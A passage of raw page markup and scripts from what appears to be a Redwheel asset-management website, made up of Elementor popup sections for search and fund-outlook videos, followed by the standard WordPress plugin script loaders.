	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1530" class="elementor elementor-1530 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/it/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1881" class="elementor elementor-1881 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1872" class="elementor elementor-1872 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1871" class="elementor elementor-1871 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1870" class="elementor elementor-1870 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1869" class="elementor elementor-1869 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1868" class="elementor elementor-1868 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357963' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["52a043da00"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"0dec2a5e32","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"d676edfe28","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1774,"title":"Roderick%20Loffler%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2021\/12\/b1eabfd013cbba96a39ba54e742d21d2\/roderick-lofler-0018-1500x1001.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"b845c8a0c6","urls":{"assets":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
